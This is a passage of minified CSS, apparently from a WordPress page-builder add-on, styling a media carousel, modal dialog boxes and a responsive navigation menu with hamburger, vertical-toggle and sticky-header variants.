iframe,.premium-adv-carousel__video-wrap{height:100%!important;cursor:pointer}.premium-adv-carousel__video-wrap{position:relative}.premium-adv-carousel__video-wrap video{width:100%;height:100%;object-fit:cover}.premium-adv-carousel__video-icon{z-index:3;position:absolute;top:50%;left:50%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:50%;padding:10px}.premium-adv-carousel__video-icon i{font-size:25px}.premium-adv-carousel__video-icon svg{width:50px;height:50px}.premium-adv-carousel__vid-overlay{height:100%!important;width:100%;position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;cursor:pointer;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-adv-carousel__item:hover .premium-adv-carousel__media-info-wrap{-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.premium-adv-carousel__item .premium-adv-carousel__item-link{position:absolute;top:0;left:0;bottom:0;right:0;cursor:pointer}.premium-adv-carousel__item-outer-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.premium-adv-carousel__icons-holder{display:none}.premium-adv-carousel__infinite .premium-adv-carousel__container{position:relative;pointer-events:none;overflow:hidden!important}.premium-adv-carousel__infinite .premium-adv-carousel__container:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;background:0 0!important}.premium-adv-carousel__infinite .premium-adv-carousel__inner-container{width:100%;overflow:scroll;pointer-events:all;-ms-overflow-style:none;scrollbar-width:none}.premium-adv-carousel__infinite .premium-adv-carousel__inner-container::-webkit-scrollbar{display:none}.premium-adv-carousel__infinite .premium-adv-carousel__items{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-adv-carousel__infinite .premium-adv-carousel__item{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;overflow:hidden}.premium-adv-carousel__infinite .premium-adv-carousel__item:hover .premium-adv-carousel__media-info-wrap{-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.premium-adv-carousel__infinite .premium-adv-carousel__item .premium-adv-carousel__item-link{position:absolute;top:0;left:0;bottom:0;right:0;cursor:pointer}.premium-adv-carousel__infinite.premium-adv-carousel__horizontal{white-space:nowrap}.premium-adv-carousel__infinite.premium-adv-carousel__vertical .premium-adv-carousel__inner-container{height:500px}.premium-adv-carousel__infinite.premium-adv-carousel__vertical .premium-adv-carousel__items{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-adv-carousel__infinite.premium-adv-carousel__vertical .premium-adv-carousel__item,.premium-adv-carousel__infinite.premium-adv-carousel__vertical .premium-adv-carousel__item-outer-wrapper{width:100%}.premium-adv-carousel__carousel .premium-adv-carousel__media-info-wrap,.premium-adv-carousel__coverflow .premium-adv-carousel__media-info-wrap,.premium-adv-carousel__flat .premium-adv-carousel__media-info-wrap{visibility:hidden;opacity:0}.premium-adv-carousel__carousel .flipster__item--current .premium-adv-carousel__media-info-wrap,.premium-adv-carousel__coverflow .flipster__item--current .premium-adv-carousel__media-info-wrap,.premium-adv-carousel__flat .flipster__item--current .premium-adv-carousel__media-info-wrap{visibility:visible;opacity:1}.premium-adv-carousel__carousel .premium-adv-carousel__item-outer-wrapper,.premium-adv-carousel__coverflow .premium-adv-carousel__item-outer-wrapper,.premium-adv-carousel__flat .premium-adv-carousel__item-outer-wrapper{cursor:pointer}.premium-adv-carousel__item .pa-media-icons-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container{position:absolute;top:33.33%;width:100%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:3}.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container .pa-media-magnific-image i,.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container .pa-media-magnific-image svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-adv-carousel__item .pa-media-icons-wrapper .pa-media-icons-inner-container .pa-media-magnific-image span{line-height:1;display:inline-block;opacity:0;padding:15px;border-radius:50%;margin:0 5px 20px}.premium-adv-carousel__item:hover .pa-media-magnific-image span{-webkit-transition:all .3s ease-in-out,opacity .5s ease-in-out .3s!important;transition:all .3s ease-in-out,opacity .5s ease-in-out .3s!important;opacity:1!important}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-1 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-1 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(1 / 10)));-ms-transform:scale(calc(.95 - calc(1 / 10)));transform:scale(calc(.95 - calc(1 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-2 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-2 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(2 / 10)));-ms-transform:scale(calc(.95 - calc(2 / 10)));transform:scale(calc(.95 - calc(2 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-3 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-3 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(3 / 10)));-ms-transform:scale(calc(.95 - calc(3 / 10)));transform:scale(calc(.95 - calc(3 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-4 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-4 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(4 / 10)));-ms-transform:scale(calc(.95 - calc(4 / 10)));transform:scale(calc(.95 - calc(4 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-5 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-5 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(5 / 10)));-ms-transform:scale(calc(.95 - calc(5 / 10)));transform:scale(calc(.95 - calc(5 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-6 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-6 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(6 / 10)));-ms-transform:scale(calc(.95 - calc(6 / 10)));transform:scale(calc(.95 - calc(6 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-7 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-7 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(7 / 10)));-ms-transform:scale(calc(.95 - calc(7 / 10)));transform:scale(calc(.95 - calc(7 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-8 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-8 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(8 / 10)));-ms-transform:scale(calc(.95 - calc(8 / 10)));transform:scale(calc(.95 - calc(8 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-9 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-9 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(9 / 10)));-ms-transform:scale(calc(.95 - calc(9 / 10)));transform:scale(calc(.95 - calc(9 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--future-10 .flipster__item__content,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .premium-adv-carousel__items .flipster__item--past-10 .flipster__item__content{-webkit-transform:scale(-webkit-calc(.95 - -webkit-calc(10 / 10)));-ms-transform:scale(calc(.95 - calc(10 / 10)));transform:scale(calc(.95 - calc(10 / 10)))}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .flipster--flat .flipster__item--future,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .flipster--flat .flipster__item--past{opacity:.3}.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .flipster--flat .flipster__item--future-1,.premium-adv-carousel__flat.premium-adv-carousel__gradual-yes .flipster--flat .flipster__item--past-1{opacity:.8}.premium-modal-box-modal-lower-close,.premium-modal-trigger-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent}.premium-modal-trigger-btn .premium-modal-box-icon,.premium-modal-trigger-btn i,.premium-modal-trigger-btn>svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-modal-trigger-btn>svg{width:30px;height:30px}.premium-modal-box-modal-close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;position:relative;z-index:99}.premium-modal-box-modal-close:focus,.premium-modal-box-modal-close:hover{color:#000;text-decoration:none;cursor:pointer}button.premium-modal-box-modal-close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.premium-modal-box-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0;padding:0!important;background:rgba(0,0,0,.5);-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-modal-box-modal .premium-modal-box-modal-dialog{position:absolute;max-height:-webkit-calc(100vh - 150px);max-height:calc(100vh - 150px);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;opacity:0;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px}.premium-modal-box-modal-content{background-clip:padding-box;outline:0;overflow-x:hidden}.premium-modal-backdrop.premium-in{opacity:.5!important}.premium-in{opacity:1;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.premium-modal-box-modal-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 15px;border-bottom:1px solid #e5e5e5}.premium-modal-box-modal-header .premium-modal-box-modal-close{margin-top:-2px}.premium-modal-box-modal-header .premium-modal-box-modal-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.premium-modal-box-modal-header .premium-modal-box-modal-title svg{width:50px;height:60px}.premium-modal-box-modal-body{position:relative;padding:15px}.premium-modal-box-modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.premium-modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.premium-modal-trigger-text{background:0 0!important;display:inline-block}.premium-modal-box-container{width:100%!important}.premium-modal-trigger-container .premium-modal-trigger-btn{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-modal-trigger-container .premium-modal-trigger-btn.premium-btn-block{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-modal-trigger-container .premium-modal-trigger-animation,.premium-modal-trigger-container .premium-modal-trigger-img,.premium-modal-trigger-container .premium-modal-trigger-text{cursor:pointer}.premium-modal-trigger-container .premium-modal-trigger-animation{display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-modal-box-modal-header img{width:48px;padding-right:5px}.premium-modal-box-modal-header i,.premium-modal-box-modal-header svg{padding-right:6px}.premium-modal-box-close-button-container,.premium-modal-box-modal-close,.premium-modal-box-modal-lower-close,.premium-modal-trigger-img,.premium-modal-trigger-text{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.premium-modal-box-modal-dialog{width:700px;max-height:600px;overflow:auto}}@media (max-width:767px){.premium-modal-box-modal-dialog{width:100%;max-height:500px;overflow:auto}}.premium-modal-box-container[data-modal-animation*=animated-]{opacity:0}.premium-nav-widget-container ul{list-style:none;margin:0;padding:0}.premium-nav-widget-container .premium-main-nav-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.premium-nav-ver .premium-ver-inner-container{width:45%;position:relative}.premium-nav-ver .premium-nav-menu-container,.premium-nav-ver .premium-ver-toggler{width:100%}.premium-nav-ver .premium-nav-menu-container{background-color:#fff;box-shadow:0 10px 25px rgba(0,0,0,.1)}.premium-nav-ver .premium-main-nav-menu{position:relative;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.menu-item-has-children .premium-sub-menu{visibility:hidden;opacity:0;position:absolute;min-width:250px}.premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.menu-item-has-children.premium-item-hovered .premium-mega-content-container,.premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.menu-item-has-children.premium-item-hovered>.premium-sub-menu{opacity:1;visibility:visible}.premium-nav-ver .premium-nav-menu-item{width:100%}.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-right .premium-mega-content-container,.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-right .premium-nav-menu-item.menu-item-has-children .premium-sub-menu{left:100%;top:0}.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-left .premium-mega-content-container,.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-left .premium-nav-menu-item.menu-item-has-children .premium-sub-menu{right:100%;top:0}.premium-nav-ver:not(.premium-hamburger-menu).premium-vertical-left .premium-menu-link{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-nav-hor>.elementor-widget-container>.premium-nav-widget-container>.premium-ver-inner-container>.premium-nav-menu-container{height:60px}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item .premium-sub-menu{visibility:hidden;opacity:0;position:absolute;min-width:220px}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item>.premium-mega-content-container,.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item>.premium-sub-menu{top:100%}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item>.premium-sub-menu .premium-sub-menu{left:100%;top:0}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-mega-content-container,.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-sub-menu{visibility:visible;opacity:1;pointer-events:auto}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-mega-item-static .premium-mega-content-container{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item:not(.premium-mega-item-static) .premium-mega-content-container{left:0}.premium-mega-nav-item>.premium-sub-menu{display:none}.premium-mega-nav-item{position:relative}.premium-mega-nav-item.premium-item-hovered>.premium-mega-content-container{visibility:visible;opacity:1;pointer-events:auto}.premium-mega-content-container{visibility:hidden;position:absolute;z-index:9999;opacity:0;pointer-events:none}.premium-hamburger-menu .premium-mega-content-container,.premium-nav-dropdown .premium-mega-content-container,.premium-nav-slide .premium-mega-content-container{visibility:visible;position:relative;opacity:1;pointer-events:auto}.premium-mobile-menu-outer-container .premium-mobile-menu-close,.premium-nav-widget-container .premium-hamburger-toggle{text-decoration:none;cursor:pointer}.premium-nav-widget-container .premium-hamburger-toggle{display:none;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-nav-widget-container .premium-hamburger-toggle i{padding:.25em;font-size:22px}.premium-nav-widget-container .premium-hamburger-toggle svg{width:22px;height:22px}.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-close,.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-text,.premium-nav-widget-container .premium-hamburger-toggle i{color:#494c4f}.premium-nav-widget-container .premium-hamburger-toggle svg,.premium-nav-widget-container .premium-hamburger-toggle svg path{fill:#494c4f}.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-close,.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-text{margin:2px}.premium-nav-widget-container .premium-hamburger-toggle .premium-toggle-close{display:none}.premium-mobile-menu-container{width:100%}.premium-mobile-menu-container .premium-main-mobile-menu{width:100%}.premium-mobile-menu-container ul{list-style:none;margin:0;padding:0}.premium-mobile-menu-container .premium-mobile-menu,.premium-mobile-menu-container .premium-sub-menu{display:none;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-mobile-menu-container .premium-nav-menu-item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-mobile-menu-container .premium-item-badge{top:50%;right:0;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-nav-hor .premium-mobile-menu-container .premium-item-badge{top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-mobile-menu-outer-container{opacity:0}.premium-mobile-menu-outer-container.premium-vertical-toggle-open{opacity:1}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container{background-color:#f7f7f7;width:300px;-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px);height:100%;position:fixed;top:0;left:0;overflow-x:hidden;z-index:10002;-webkit-transition:.5s;transition:.5s;padding-top:50px}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-container{margin-top:50px}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-container .premium-item-badge{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close{position:absolute;top:2%;right:5px;padding:0 9px;z-index:10000;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;color:#494c4f;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close .premium-toggle-close{margin:5px}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close svg{width:22px;height:22px;fill:#494c4f}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close svg path{fill:#494c4f}.premium-ver-hamburger-menu .premium-mobile-menu-outer-container .premium-mobile-menu-close i{font-size:22px}.premium-ver-hamburger-menu .premium-vertical-toggle-open{-webkit-transform:translateX(0)!important;-ms-transform:translateX(0)!important;transform:translateX(0)!important;-webkit-transition:.5s;transition:.5s}.premium-ver-toggle-yes .premium-nav-menu-container{height:auto}.premium-ver-toggle-yes .premium-ver-toggler{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:15px 20px 15px 20px;background:#eee;color:#042551;cursor:pointer}.premium-ver-toggle-yes .premium-ver-toggler .premium-ver-toggler-btn,.premium-ver-toggle-yes .premium-ver-toggler .premium-ver-toggler-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-ver-toggle-yes .premium-ver-toggler .premium-ver-toggler-txt{text-indent:5px}.premium-ver-toggle-yes .premium-ver-toggler:hover{background:#54595f;color:#fff}.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-close svg,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-close svg path,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-open svg,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-open svg path,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-title-icon svg,.premium-ver-toggle-yes .premium-ver-toggler:hover .premium-ver-title-icon svg path{fill:#fff}.premium-ver-toggle-yes .premium-nav-menu-container,.premium-ver-toggle-yes .premium-ver-close,.premium-ver-toggle-yes .premium-ver-open,.premium-ver-toggle-yes .premium-ver-toggler{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-ver-toggle-yes .premium-nav-menu-container i,.premium-ver-toggle-yes .premium-nav-menu-container svg,.premium-ver-toggle-yes .premium-ver-close i,.premium-ver-toggle-yes .premium-ver-close svg,.premium-ver-toggle-yes .premium-ver-open i,.premium-ver-toggle-yes .premium-ver-open svg,.premium-ver-toggle-yes .premium-ver-toggler i,.premium-ver-toggle-yes .premium-ver-toggler svg{-webkit-transition:color .3s linear 0s;transition:color .3s linear 0s}.premium-ver-toggle-yes .premium-ver-toggler-txt{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-ver-toggle-yes .premium-ver-close,.premium-ver-toggle-yes .premium-ver-open,.premium-ver-toggle-yes .premium-ver-title-icon{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-ver-toggle-yes .premium-ver-close i,.premium-ver-toggle-yes .premium-ver-open i,.premium-ver-toggle-yes .premium-ver-title-icon i{font-size:16px}.premium-ver-toggle-yes .premium-ver-close svg,.premium-ver-toggle-yes .premium-ver-open svg,.premium-ver-toggle-yes .premium-ver-title-icon svg{width:17px;height:17px;fill:#042551}.premium-ver-toggle-yes .premium-ver-close svg path,.premium-ver-toggle-yes .premium-ver-open svg path,.premium-ver-toggle-yes .premium-ver-title-icon svg path{fill:#042551}.premium-ver-toggle-yes.premium-ver-always .premium-ver-open{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-ver-toggle-yes .premium-ver-collapsed .premium-nav-menu-container{visibility:hidden;opacity:0}.premium-ver-toggle-yes .premium-ver-collapsed .premium-ver-close{display:none}.premium-ver-toggle-yes .premium-ver-collapsed .premium-ver-open{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-ver-toggle-yes.premium-ver-hover .premium-nav-menu-container{position:absolute;z-index:10002}.premium-ver-toggle-yes.premium-ver-click .premium-nav-menu-container{position:absolute;z-index:10001}.premium-ver-toggle-yes .premium-nav-menu-container,.premium-ver-toggle-yes.premium-ver-hover .premium-ver-inner-container:hover .premium-nav-menu-container{visibility:visible;opacity:1}.premium-ver-toggle-yes .premium-ver-open,.premium-ver-toggle-yes.premium-ver-hover .premium-ver-inner-container:hover .premium-ver-open{display:none}.premium-ver-toggle-yes .premium-ver-close,.premium-ver-toggle-yes .premium-ver-title-icon,.premium-ver-toggle-yes.premium-ver-hover .premium-ver-inner-container:hover .premium-ver-close,.premium-ver-toggle-yes.premium-ver-hover .premium-ver-inner-container:hover .premium-ver-title-icon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-sticky-parent{position:fixed;z-index:10003;-webkit-transition:all .3s linear;transition:all .3s linear}.premium-sticky-scroll-yes.premium-sticky-parent.headroom--not-top{will-change:transform;-webkit-transition:-webkit-transform .5s linear!important;transition:-webkit-transform .5s linear!important;transition:transform .5s linear!important;transition:transform .5s linear,-webkit-transform .5s linear!important;-webkit-transition-delay:1s;transition-delay:1s}.premium-sticky-scroll-yes.premium-sticky-parent.headroom--not-top.slideDown{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-sticky-scroll-yes.premium-sticky-parent.headroom--not-top.slideUp{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.premium-ham-dropdown .premium-stretch-dropdown .premium-mobile-menu-container,.premium-nav-sticky-yes.premium-sticky-active.premium-ham-dropdown .premium-mobile-menu-container{max-height:400px;overflow-y:auto}.premium-nav-slide-overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.6);z-index:10002}.premium-nav-slide-overlay.premium-vertical-toggle-open{display:block}.premium-active-menu,.premium-active-menu.premium-mega-nav-item>.premium-mega-content-container,.premium-active-menu:not(.premium-mega-nav-item)>.premium-sub-menu{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-active-menu .premium-toggle-close{display:block}.premium-nav-menu-container .premium-sub-menu{background-color:#fff}.premium-mobile-menu-container li,.premium-mobile-menu-container li>.premium-mega-content-container{width:100%!important}.premium-item-icon,.premium-sub-item-icon{font-size:13px;margin:0 7px}.premium-item-icon svg,.premium-sub-item-icon svg{width:100%;height:100%}.premium-item-icon.premium-lottie-animation,.premium-sub-item-icon.premium-lottie-animation{width:20px;height:20px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-item-icon.dashicons,.premium-sub-item-icon.dashicons{width:13px;height:13px}.premium-nav-menu-item{position:relative}.premium-nav-menu-item .premium-dropdown-icon,.premium-nav-menu-item .premium-menu-link{-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.premium-nav-menu-item .premium-menu-link{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;padding:7px 10px;text-decoration:none;position:relative}.premium-nav-menu-item .premium-dropdown-icon{margin:5px}.premium-nav-menu-item.menu-item-has-children{position:relative}.premium-nav-menu-item.menu-item-has-children .premium-sub-menu{z-index:9999}.premium-nav-menu-item.menu-item-has-children .premium-sub-menu .premium-sub-menu-link{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.premium-nav-menu-item .menu-link{position:relative;text-decoration:none}.premium-item-badge,.premium-rn-badge,.premium-sub-item-badge{position:absolute;padding:1px 6px;min-width:35px;text-align:center;font-size:10px;border-radius:4px;line-height:1.8;white-space:nowrap}.premium-nav-hor:not(.premium-hamburger-menu) .premium-item-badge,.premium-nav-hor:not(.premium-nav-dropdown) .premium-item-badge,.premium-nav-hor:not(.premium-nav-slide) .premium-item-badge{position:relative;margin:8px}.premium-nav-dropdown .premium-sub-item-badge,.premium-nav-hor .premium-sub-item-badge,.premium-nav-slide .premium-sub-item-badge,.premium-nav-ver.premium-vertical-right .premium-item-badge,.premium-nav-ver.premium-vertical-right .premium-sub-item-badge{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-nav-ver.premium-vertical-left .premium-item-badge,.premium-nav-ver.premium-vertical-left .premium-sub-item-badge{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-hamburger-menu .premium-mega-content-container,.premium-nav-dropdown .premium-mega-content-container,.premium-nav-slide .premium-mega-content-container{display:none}.premium-mega-item-static{position:static!important}.premium-hamburger-menu .premium-nav-menu-container,.premium-nav-dropdown .premium-nav-menu-container,.premium-nav-slide .premium-nav-menu-container{display:none}.premium-hamburger-menu .premium-hamburger-toggle,.premium-nav-dropdown .premium-hamburger-toggle,.premium-nav-slide .premium-hamburger-toggle{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-hidden-icon-yes.premium-hamburger-menu .premium-item-icon,.premium-hidden-icon-yes.premium-hamburger-menu .premium-sub-item-icon,.premium-hidden-icon-yes.premium-nav-dropdown .premium-item-icon,.premium-hidden-icon-yes.premium-nav-dropdown .premium-sub-item-icon,.premium-hidden-icon-yes.premium-nav-slide .premium-item-icon,.premium-hidden-icon-yes.premium-nav-slide .premium-sub-item-icon{display:none}.premium-hidden-badge-yes.premium-hamburger-menu .premium-item-badge,.premium-hidden-badge-yes.premium-hamburger-menu .premium-rn-badge,.premium-hidden-badge-yes.premium-hamburger-menu .premium-sub-item-badge,.premium-hidden-badge-yes.premium-nav-dropdown .premium-item-badge,.premium-hidden-badge-yes.premium-nav-dropdown .premium-rn-badge,.premium-hidden-badge-yes.premium-nav-dropdown 